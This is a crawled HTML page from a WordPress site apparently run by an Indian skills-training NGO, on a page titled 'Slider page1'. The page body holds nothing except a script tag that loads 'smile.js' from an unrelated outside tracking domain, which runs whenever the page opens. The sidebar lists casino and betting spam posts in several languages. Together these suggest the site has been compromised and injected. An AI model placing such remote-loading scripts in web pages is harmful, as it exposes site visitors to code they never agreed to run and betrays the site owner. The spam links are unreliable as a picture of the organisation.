

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewayskillfoundation.in/slider-page1/
body_size: 19845
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Slider page1</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://onewayskillfoundation.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://onewayskillfoundation.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://onewayskillfoundation.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fonewayskillfoundation.in%2Fslider-page1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://onewayskillfoundation.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fonewayskillfoundation.in%2Fslider-page1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://onewayskillfoundation.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://onewayskillfoundation.in/wp-json/wp/v2/pages/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://onewayskillfoundation.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://onewayskillfoundation.in/slider-page1/" />
<link rel='shortlink' href='http://onewayskillfoundation.in/?p=1084' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			div#wpcf7-f1437-p1120-o1{background-color:#44A1C226;border:3px solid #1A3F8A;padding:20px}#wpcf7-f1437-p1120-o1 input[type="text"],#wpcf7-f1437-p1120-o1 input[type="email"],#wpcf7-f1437-p1120-o1 textarea{background:#44A1C226;color:#44A1C2;margin-top:10px;border:1px solid #44A1C2;font-family:lora,"Open Sans",sans-serif;font-style:normal}#wpcf7-f1437-p1120-o1::placeholder{color:#1A3F8A !important;opacity:1;font-weight:bold}#wpcf7-f1437-p1120-o1 input[type="submit"],#wpcf7-f1437-p1120-o1 input[type="button"]{background-color:#1A3F8A;width:50%;text-align:center;text-transform:uppercase}#wpcf7-f1437-p1120-o1 input[type="submit"]:hover{background-color:#44A1C2}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header-inner{padding:11px 0 11px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:214px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:136px}}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#009ccc}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#009ccc}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#009ccc}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#009ccc}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#009ccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-weight:500;font-style:normal;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Poppins;font-weight:400;font-style:normal;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-1084 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://onewayskillfoundation.in/" class="custom-logo-link" rel="home"><img width="240" height="76" src="http://onewayskillfoundation.in/wp-content/uploads/2021/03/cropped-cropped-Untitled-1.png" class="custom-logo" alt="" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1087"><a href="http://onewayskillfoundation.in/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="http://onewayskillfoundation.in/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1105"><a class="menu-link"><span class="text-wrap">OUR PROGRAMMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="http://onewayskillfoundation.in/education-2/" class="menu-link"><span class="text-wrap">Education</span></a></li>	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="http://onewayskillfoundation.in/health/" class="menu-link"><span class="text-wrap">Health</span></a></li>	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="http://onewayskillfoundation.in/privileged-children/" class="menu-link"><span class="text-wrap">Privilege Children</span></a></li>	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://onewayskillfoundation.in/women-empowerment/" class="menu-link"><span class="text-wrap">Women Empowerment</span></a></li></ul>
</li><li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="http://onewayskillfoundation.in/get-involved/" class="menu-link"><span class="text-wrap">GET INVOLVED</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://onewayskillfoundation.in/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1087"><a href="http://onewayskillfoundation.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="http://onewayskillfoundation.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1105"><a>OUR PROGRAMMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="http://onewayskillfoundation.in/education-2/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="http://onewayskillfoundation.in/health/">Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="http://onewayskillfoundation.in/privileged-children/">Privilege Children</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://onewayskillfoundation.in/women-empowerment/">Women Empowerment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="http://onewayskillfoundation.in/get-involved/">GET INVOLVED</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="http://onewayskillfoundation.in/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search2">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class=" icon-magnifier" aria-hidden="true" role="img"></i>			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<p><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="http://onewayskillfoundation.in/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://onewayskillfoundation.in/deine-freiheit-beim-wetten-2025/">Deine Freiheit Beim Wetten 2025</a>
									</li>
											<li>
					<a href="http://onewayskillfoundation.in/fussball-sportwetten-ohne-oasis-inside-deutschland/">Fußball Sportwetten Ohne Oasis Inside Deutschland</a>
									</li>
											<li>
					<a href="http://onewayskillfoundation.in/gratis-free-spins-uden-indbetaling-fa-1800-free-spins-i-actually-dag/">Gratis Free Spins Uden Indbetaling Få 1800 Free Spins I Actually Dag</a>
									</li>
											<li>
					<a href="http://onewayskillfoundation.in/sts-zaklady-bukmacherskie-legalny-bukmacher-opinie-oferta-wyniki/">Sts Zakłady Bukmacherskie Legalny Bukmacher: Opinie, Oferta, Wyniki&#8221;</a>
									</li>
											<li>
					<a href="http://onewayskillfoundation.in/mostbet-kz-ofitsialnyi-sait-onlain-kazino-mostbet-kz/">Mostbet Kz Официальный Сайт Онлайн Казино Мостбет Кз</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='http://onewayskillfoundation.in/2026/01/'>January 2026</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/12/'>December 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/11/'>November 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/10/'>October 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/09/'>September 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/08/'>August 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/07/'>July 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/06/'>June 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/05/'>May 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/04/'>April 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/03/'>March 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/02/'>February 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2025/01/'>January 2025</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/12/'>December 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/11/'>November 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/10/'>October 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/09/'>September 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/08/'>August 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/07/'>July 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/06/'>June 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/05/'>May 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/02/'>February 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2024/01/'>January 2024</a></li>
	<li><a href='http://onewayskillfoundation.in/2023/12/'>December 2023</a></li>
	<li><a href='http://onewayskillfoundation.in/2023/01/'>January 2023</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/12/'>December 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/11/'>November 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/10/'>October 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/09/'>September 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/08/'>August 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/07/'>July 2022</a></li>
	<li><a href='http://onewayskillfoundation.in/2022/06/'>June 2022</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="http://onewayskillfoundation.in/category/beste-online-sporte-wedden-sites-washington-point-out-usbc-182/">&quot;beste Online Sporte Wedden Sites Washington Point Out Usbc &#8211; 668</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://onewayskillfoundation.in/category/down-load-for-easy-entry-on-ios-or-perhaps-android-974/">&quot;Down Load For Easy Entry On Ios Or Perhaps Android! &#8211; 558</a>
</li>
